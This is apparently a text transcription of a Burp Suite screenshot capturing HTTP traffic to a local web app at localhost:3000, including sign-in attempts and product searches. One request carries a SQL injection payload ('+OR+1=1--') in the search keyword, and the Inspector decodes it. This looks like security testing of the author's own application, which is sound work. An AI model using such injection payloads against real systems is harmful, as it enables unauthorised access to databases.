 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
25 http://localhost:3000 POST /signin ✓ 400 534 JSON
26 http://localhost:3000 POST /signin ✓ 400 534 JSON
27 http://localhost:3000 POST /signin ✓ 200 762 JSON
28 https://dribbble.com GET /assets/logo-small-2x-9fe74d2ad7b2... 404 770 HTML png 404 Not Found
30 http://localhost:3000 GET /products?keyword=&page=1&starti... ✓ 304 440
31 https://dribbble.com GET /assets/logo-small-2x-9fe74d2ad7b2... 404 768 HTML png 404 Not Found
32 http://localhost:3000 GET /products/bidstatus 200 3288 JSON
35 https://dribbble.com GET /assets/logo-small-2x-9fe74d2ad7b2... 404 772 HTML png 404 Not Found
36 http://localhost:3000 GET /products?keyword=&page=1&starti... ✓ 304 440
37 https://dribbble.com GET /assets/logo-small-2x-9fe74d2ad7b2... 404 770 HTML png 404 Not Found
38 http://localhost:3000 GET /products?keyword=+OR+1=1--&pa... ✓ 200 560 JSON
Request
Pretty Raw Hex \n
1 GET /products?keyword=+OR+1=1--&page=1&startingBid[gte]=0&
startingBid[lt]=2500000 HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
7 sec-ch-ua-platform: "Windows"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 x-powered-by: Express
3 access-control-allow-origin: *
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Headers: *
6 date: Mon, 04 Mar 2024 17:51:13 GMT
7 content-type: application/json; charset=utf-8
8 connection: close
9 cf-ray: 85f3b68b6ba18026-MAA
10 cf-cache-status: DYNAMIC
11 etag: W/"41-xIJr5PwUoVqAC0EBpTwSg0bvFm4"
12 Vary: Accept-Encoding
Search 0 highlights
Inspector
Selection 6 (0x6)
Selected text
+OR+1=
Decoded from: URL encoding
OR 1=
Inspector
Notes
Event log (1) All issues Memory: 149.7MB